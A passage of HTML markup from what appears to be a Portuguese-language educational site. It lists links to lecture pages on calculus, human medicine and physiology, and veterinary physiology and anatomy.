                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-26-eq-com-coeficientes-constantes">[Matemática] Cálculo 2 - Aula 26 - Eq. com coeficientes constantes</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-1-aula-de-exerc%C3%ADcios-teorema-do-valor-intermedi%C3%A1rio">[Matemática] Cálculo 1 - Aula de exercícios  Teorema do Valor Intermediário</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-15-testes-de-converg%C3%AAncia">[Matemática] Cálculo 2 - Aula 15 - Testes de Convergência</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-27-m%C3%A9todo-dos-coeficientes-determinar">[Matemática] Cálculo 2 - Aula 27 - Método dos Coeficientes a Determinar</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-1-fun%C3%A7%C3%B5es-hiperb%C3%B3licas">[Matemática] Cálculo 1 - Funções Hiperbólicas</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-16-edo-introdu%C3%A7%C3%A3o">[Matemática] Cálculo 2 - Aula 16 - EDO introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-1-m%C3%A1ximos-e-m%C3%ADnimos">[Matemática] Cálculo 1 - Máximos e Mínimos</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-17-edo-edo-1a-ordem-linear">[Matemática] Cálculo 2 - Aula 17 - EDO EDO 1a ordem linear</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-01-integral-introdu%C3%A7%C3%A3o">[Matemática] Cálculo 2 - Aula 01 - Integral introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-24 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-18-edo-eq-separ%C3%A1veis">[Matemática] Cálculo 2 - Aula 18 - EDO Eq. Separáveis</a></span>
  </div>
</li>
          <li class="views-row views-row-25 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-02-integral-somas-de-riemann">[Matemática] Cálculo 2 - Aula 02 - Integral Somas de Riemann</a></span>
  </div>
</li>
          <li class="views-row views-row-26 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-19-edo-eq-exatas">[Matemática] Cálculo 2 - Aula 19 - EDO Eq. Exatas</a></span>
  </div>
</li>
          <li class="views-row views-row-27 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-03-teorema-fundamental-do-c%C3%A1lculo">[Matemática] Cálculo 2 - Aula 03 - Teorema Fundamental do Cálculo</a></span>
  </div>
</li>
          <li class="views-row views-row-28 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-20-edo-din%C3%A2mica-populacional-0">[Matemática] Cálculo 2 - Aula 20 - EDO Dinâmica Populacional</a></span>
  </div>
</li>
          <li class="views-row views-row-29 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-04-regra-de-leibniz">[Matemática] Cálculo 2 - Aula 04 - Regra de Leibniz</a></span>
  </div>
</li>
          <li class="views-row views-row-30 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-20-edo-din%C3%A2mica-populacional">[Matemática] Cálculo 2 - Aula 20 - EDO Dinâmica Populacional</a></span>
  </div>
</li>
          <li class="views-row views-row-31 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-05-regra-da-substitui%C3%A7%C3%A3o">[Matemática] Cálculo 2 - Aula 05 - Regra da Substituição</a></span>
  </div>
</li>
          <li class="views-row views-row-32 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-21-edo-data%C3%A7%C3%A3o-por-carbono-14">[Matemática] Cálculo 2 - Aula 21 - EDO Datação por carbono 14</a></span>
  </div>
</li>
          <li class="views-row views-row-33 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-06-integra%C3%A7%C3%A3o-por-partes">[Matemática] Cálculo 2 - Aula 06 - Integração por partes</a></span>
  </div>
</li>
          <li class="views-row views-row-34 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-22-edo-aplica%C3%A7%C3%B5es-edo-1a-ordem">[Matemática] Cálculo 2 - Aula 22 - EDO aplicações EDO 1a ordem</a></span>
  </div>
</li>
          <li class="views-row views-row-35 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-07-integra%C3%A7%C3%A3o-de-fun%C3%A7%C3%B5es-trigonom%C3%A9tricas">[Matemática] Cálculo 2 - Aula 07 - Integração de funções trigonométricas</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/medicina">Medicina</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/litre-simulado-de-desastre-a%C3%A9reo">[LITRE] Simulado de Desastre Aéreo</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-acls">[Emergência HUAP] ACLS</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-tumores-cerebrais-0">[Emergência HUAP] Tumores Cerebrais</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/semiologia-sinais-vitais">[SEMIOLOGIA] Sinais Vitais</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-vis%C3%A3o-1-anatomia-do-olho-e-tr%C3%ADade-da-acomoda%C3%A7%C3%A3o">[Fisiologia] Visão - 1. Anatomia do olho e a tríade da acomodação</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-atendimento-%C3%A0-parada-cardiorrespirat%C3%B3ria-para-profissionais-de-sa%C3%BAde">[Emergência HUAP] Atendimento à parada cardiorrespiratória para profissionais de saúde</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-urg%C3%AAncias-cir%C3%BArgicas-oncol%C3%B3gicas-abdominais">[Emergência HUAP] Urgências Cirúrgicas Oncológicas Abdominais</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-vis%C3%A3o-2-erros-de-refra%C3%A7%C3%A3o">[Fisiologia] Visão - 2. Erros de refração</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-bioqu%C3%ADmica-do-sangue">[Emergência HUAP] Bioquímica do Sangue</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-vis%C3%A3o-3-fluidos-intraoculares">[Fisiologia] Visão - 3. Fluidos intraoculares</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-coagula%C3%A7%C3%A3o-intravascular-disseminada-civd">[Emergência HUAP] Coagulação Intravascular Disseminada (CIVD)</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-vis%C3%A3o-4-fundo-de-olho-e-o-trajeto-da-visual">[Fisiologia] Visão - 4. Fundo de olho e o trajeto da via visual</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-estado-de-mal-epil%C3%A9tico">[Emergência HUAP] Estado de Mal Epilético</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-divulga%C3%A7%C3%A3o-cient%C3%ADfica-dan%C3%A7a-e-dem%C3%AAncia">[Fisiologia médica] Divulgação científica - Dança e demência</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-vis%C3%A3o-5-processamento-visual">[Fisiologia] Visão - 5. Processamento visual</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-insufici%C3%AAncia-renal-aguda">[Emergência HUAP] Insuficiência Renal Aguda</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-divulga%C3%A7%C3%A3o-cient%C3%ADfica-sobre-contar-hist%C3%B3rias">[Fisiologia médica] Divulgação científica - Sobre contar histórias</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-vis%C3%A3o-6-c%C3%B3rtex-visual">[Fisiologia] Visão - 6. Córtex visual</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-interpreta%C3%A7%C3%A3o-da-gasometria-arterial-e-dist%C3%BArbios-metab%C3%B3licos">[Emergência HUAP] Interpretação da Gasometria Arterial e Distúrbios Metabólicos</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-motricidade-1-organiza%C3%A7%C3%A3o-fundamental-dos-reflexos-nos-seres-humanos">[Fisiologia] Motricidade - 1. Organização fundamental dos reflexos nos seres humanos</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-audi%C3%A7%C3%A3o-1-o-ouvido-e-percep%C3%A7%C3%A3o-do-som">[Fisiologia] Audição - 1. O ouvido e a percepção do som</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-intoxica%C3%A7%C3%B5es-marinhas">[Emergência HUAP] Intoxicações Marinhas</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-eeg-1-fundamentos">[Fisiologia médica] EEG 1. Fundamentos</a></span>
  </div>
</li>
          <li class="views-row views-row-24 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-audi%C3%A7%C3%A3o-2-auditiva">[Fisiologia] Audição - 2. Via auditiva</a></span>
  </div>
</li>
          <li class="views-row views-row-25 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-exame-do-aparelho-m%C3%BAsculoesquel%C3%A9tico-m%C3%A3os-e-punhos">[Emergência HUAP] Exame do Aparelho Músculoesquelético - Mãos e Punhos</a></span>
  </div>
</li>
          <li class="views-row views-row-26 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-eeg-2-epilepsia-e-morte-cerebral">[Fisiologia médica] EEG 2. Epilepsia e morte cerebral</a></span>
  </div>
</li>
          <li class="views-row views-row-27 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-audi%C3%A7%C3%A3o-3-c%C3%B3rtex-auditivo">[Fisiologia] Audição - 3. Córtex auditivo</a></span>
  </div>
</li>
          <li class="views-row views-row-28 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-morte-encef%C3%A1lica">[Emergência HUAP] Morte Encefálica</a></span>
  </div>
</li>
          <li class="views-row views-row-29 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-divulga%C3%A7%C3%A3o-cient%C3%ADfica-neurofisiologia-autismo-e-vacina">[Fisiologia Médica] Divulgação científica - Neurofisiologia. Autismo e vacina</a></span>
  </div>
</li>
          <li class="views-row views-row-30 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-audi%C3%A7%C3%A3o-4-condu%C3%A7%C3%B5es-%C3%B3ssea-e-a%C3%A9rea-e-semiologia-do-aparelho-auditivo">[Fisiologia] Audição - 4. Conduções óssea e aérea, e a semiologia do aparelho auditivo</a></span>
  </div>
</li>
          <li class="views-row views-row-31 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-reposi%C3%A7%C3%A3o-vol%C3%AAmica">[Emergência HUAP] Reposição Volêmica</a></span>
  </div>
</li>
          <li class="views-row views-row-32 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-neurofisiologia-regula%C3%A7%C3%A3o-da-temperatura">[Fisiologia médica] Neurofisiologia. Regulação da temperatura.</a></span>
  </div>
</li>
          <li class="views-row views-row-33 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-ss-1-receptores-somatossensoriais">[Fisiologia] SS - 1. Receptores Somatossensoriais</a></span>
  </div>
</li>
          <li class="views-row views-row-34 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-ansiedade-e-agita%C3%A7%C3%A3o-psicomotora-na-unidade-de-terapia-intensiva">[Emergência HUAP] Ansiedade e Agitação Psicomotora na Unidade de Terapia Intensiva.</a></span>
  </div>
</li>
          <li class="views-row views-row-35 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-motricidade-2-propriocep%C3%A7%C3%A3o-muscular">[Fisiologia] Motricidade - 2. Propriocepção muscular</a></span>
  </div>
</li>
          <li class="views-row views-row-36 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-divulga%C3%A7%C3%A3o-cient%C3%ADfica-o-boom-da-miopia">[Fisiologia médica] Divulgação científica - O boom da miopia</a></span>
  </div>
</li>
          <li class="views-row views-row-37 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-ss-2-vias-anat%C3%B4micas">[Fisiologia] SS - 2. Vias anatômicas</a></span>
  </div>
</li>
          <li class="views-row views-row-38 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-sepse-e-choque-s%C3%A9ptico">[Emergência HUAP] Sepse e Choque Séptico</a></span>
  </div>
</li>
          <li class="views-row views-row-39 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-motricidade-3-base-fisiol%C3%B3gica-do-caminhar">[Fisiologia] Motricidade - 3. Base fisiológica do caminhar</a></span>
  </div>
</li>
          <li class="views-row views-row-40 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-divulga%C3%A7%C3%A3o-cient%C3%ADfica-covid-e-anosmia">[Fisiologia médica] Divulgação científica - Covid e anosmia</a></span>
  </div>
</li>
          <li class="views-row views-row-41 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-ss-3-c%C3%B3rtex">[Fisiologia] SS - 3. Córtex</a></span>
  </div>
</li>
          <li class="views-row views-row-42 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-s%C3%ADndrome-da-ang%C3%BAstia-respirat%C3%B3ria-do-adulto-sara">[Emergência HUAP] Síndrome da Angústia Respiratória do Adulto (SARA)</a></span>
  </div>
</li>
          <li class="views-row views-row-43 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/semiologia-anamnese-parte-1">[SEMIOLOGIA] Anamnese parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-44 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-motricidade-4-hierarquia-do-controle-motor-e-correla%C3%A7%C3%B5es-cl%C3%ADnicas">[Fisiologia] Motricidade - 4. Hierarquia do controle motor e correlações clínicas</a></span>
  </div>
</li>
          <li class="views-row views-row-45 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-ss-4-nocicep%C3%A7%C3%A3o">[Fisiologia] SS - 4. Nocicepção</a></span>
  </div>
</li>
          <li class="views-row views-row-46 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-s%C3%ADnfrome-anticorpo-antifosfolip%C3%ADdeo-saf">[Emergência HUAP] Sínfrome Anticorpo Antifosfolipídeo SAF</a></span>
  </div>
</li>
          <li class="views-row views-row-47 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/semiologia-anamnese-parte-2">[SEMIOLOGIA] Anamnese parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-48 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-motricidade-5-como-nos-movimentamos-voluntariamente">[Fisiologia] Motricidade - 5. Como nos movimentamos voluntariamente</a></span>
  </div>
</li>
          <li class="views-row views-row-49 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/litre-encerramento-das-atividades-2008">[LITRE] Encerramento das Atividades 2008</a></span>
  </div>
</li>
          <li class="views-row views-row-50 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-abdome-agudo">[Emergência HUAP] Abdome Agudo</a></span>
  </div>
</li>
          <li class="views-row views-row-51 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-tumores-cerebrais">[Emergência HUAP] Tumores Cerebrais</a></span>
  </div>
</li>
          <li class="views-row views-row-52 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/semiologia-aula-pr%C3%A1tica-de-sinais-vitais">[SEMIOLOGIA] Aula Prática de Sinais Vitais</a></span>
  </div>
</li>
          <li class="views-row views-row-53 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-sistema-vestibular-anatomia">[Fisiologia] Sistema Vestibular - Anatomia</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-agr%C3%A1rias/medicina-veterin%C3%A1ria">Medicina Veterinária</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/agonistas-e-antagonistas-colin%C3%A9rgicos">Agonistas e Antagonistas Colinérgicos</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-hipotalamo-1-aspectos-anat%C3%B4micos">[Fisiologia Veterinária I] Hipotalamo - 1. Aspectos Anatômicos</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-aves-2-considera%C3%A7%C3%B5es-anat%C3%B4micas">[Fisiologia Veterinária I] Reprodução de aves - 2. Considerações anatômicas</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/estruturas-da-cabe%C3%A7">Estruturas da cabeça</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-tire%C3%B3ide-6-disfun%C3%A7%C3%B5es-da-tire%C3%B3ide-e-paratire%C3%B3ide">[Fisiologia Veterinária II] Tireóide- 6. Disfunções da Tireóide e Paratireóide</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-13-aspectos-funcionais-sistema-nervoso-motor-visceral">[Fisiologia Veterinária I] Sistema nervoso - 13. ASPECTOS FUNCIONAIS sistema nervoso motor visceral</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-introdu%C3%A7%C3%A3o-ao-sistema-nervoso-1-vis%C3%A3o-geral-das-fun%C3%A7%C3%B5es-b%C3%A1sicas-do-sn">[Fisiologia Veterinária I] Introdução ao sistema nervoso - 1. Visão geral das funções básicas do SN.</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-reprodu%C3%A7%C3%A3o-dos-machos-4-cord%C3%B5es-esperm%C3%A1ticos-e-gl%C3%A2ndulas-sexuais-acess%C3%B3rias">[Fisiologia Veterinária] Reprodução dos Machos - 4. Cordões espermáticos e glândulas sexuais acessórias</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/nutri%C3%A7%C3%A3o-e-alimenta%C3%A7%C3%A3o-animal-1-an%C3%A1lise-de-ra%C3%A7%C3%A3o-ms-e-mm">[Nutrição e alimentação animal] 1. Análise de ração (MS e MM)</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/intera%C3%A7%C3%B5es-f%C3%A1rmaco-receptor">Interações fármaco-receptor</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-anatomia-escapula">[Medicina Veterinária] Anatomia: Escapula</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-hipotalamo-2-aspectos-fisiol%C3%B3gicos-da-regula%C3%A7%C3%A3o-end%C3%B3crina">[Fisiologia Veterinária I] Hipotalamo - 2. Aspectos fisiológicos da regulação endócrina.</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-aves-3-considera%C3%A7%C3%B5es-fisiol%C3%B3gicas-no-macho">[Fisiologia Veterinária I] Reprodução de aves - 3. Considerações fisiológicas no macho</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/est%C3%B4mago-de-equinos">Estômago de Equinos</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-adrenal-1-introdu%C3%A7%C3%A3o">[Fisiologia veterinária II] Adrenal - 1. Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-14-neurotransmissores-e-receptores-do-snm-visceral">[Fisiologia Veterinária I] Sistema nervoso - 14. Neurotransmissores e receptores do SNM visceral.</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-introdu%C3%A7%C3%A3o-ao-sistema-nervoso-2-neur%C3%B4nio-e-mielina">[Fisiologia Veterinária I] Introdução ao sistema nervoso - 2. Neurônio e mielina</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-reprodu%C3%A7%C3%A3o-dos-machos-5-p%C3%AAnis-e-prep%C3%BAcio">[Fisiologia Veterinária] Reprodução dos Machos - 5. Pênis e prepúcio</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-reprodu%C3%A7%C3%A3o-dos-machos-6-espermatog%C3%AAnese">[Fisiologia Veterinária] Reprodução dos Machos - 6. Espermatogênese</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cora%C3%A7%C3%A3o-de-equinos">Coração de equinos</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-anestesia-em-serpentes">[Medicina Veterinária] Anestesia em serpentes</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-hipot%C3%A1lamo-3-aspectos-fisiol%C3%B3gicos-fun%C3%A7%C3%B5es-gerais">[Fisiologia Veterinária I] Hipotálamo - 3. Aspectos fisiológicos - Funções gerais</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-aves-4-considera%C3%A7%C3%B5es-fisiol%C3%B3gicas-na-f%C3%AAmea">[Fisiologia Veterinária I] Reprodução de aves - 4. Considerações fisiológicas na fêmea</a></span>
  </div>
</li>
          <li class="views-row views-row-24 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/est%C3%B4mago-intestino-delgado-e-p%C3%A2ncreas-de-carn%C3%ADvoros">Estômago, intestino delgado e pâncreas de carnívoros</a></span>
  </div>
</li>
          <li class="views-row views-row-25 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-adrenal-2-aspectos-embriol%C3%B3gicos-da-adrenal">[Fisiologia Veterinária II] Adrenal - 2. Aspectos Embriológicos da Adrenal</a></span>
  </div>
</li>
          <li class="views-row views-row-26 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-15-disfun%C3%A7%C3%B5es-do-sistema-nervoso-motor-visceral">[Fisiologia Veterinária I] Sistema nervoso - 15. Disfunções do sistema nervoso motor visceral.</a></span>
  </div>
</li>
          <li class="views-row views-row-27 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-introdu%C3%A7%C3%A3o-ao-sistema-nervoso-3a-sinapse">[Fisiologia Veterinária I] Introdução ao sistema nervoso - 3a. Sinapse</a></span>
  </div>
</li>
          <li class="views-row views-row-28 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-reprodu%C3%A7%C3%A3o-dos-machos-7-ere%C3%A7%C3%A3o-e-ejacula%C3%A7%C3%A3o">[Fisiologia Veterinária] Reprodução dos Machos - 7. Ereção e ejaculação</a></span>
  </div>
</li>
          <li class="views-row views-row-29 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cavidade-nasal-de-ruminantes">Cavidade nasal de ruminantes</a></span>
  </div>
</li>
          <li class="views-row views-row-30 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-fisiologia-homeostasia">[Medicina Veterinária] Fisiologia: Homeostasia</a></span>
  </div>
</li>
          <li class="views-row views-row-31 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-4-hip%C3%B3fise-aspectos-anat%C3%B4micos">[Fisiologia Veterinária I] 4. Hipófise - Aspectos anatômicos.</a></span>
  </div>
</li>
          <li class="views-row views-row-32 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-aves-5-forma%C3%A7%C3%A3o-do-ovo">[Fisiologia Veterinária I] Reprodução de aves - 5. Formação do ovo</a></span>
  </div>
</li>
          <li class="views-row views-row-33 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADgado-de-bovinos">Fígado de Bovinos</a></span>
  </div>
</li>
          <li class="views-row views-row-34 views-row-even">  
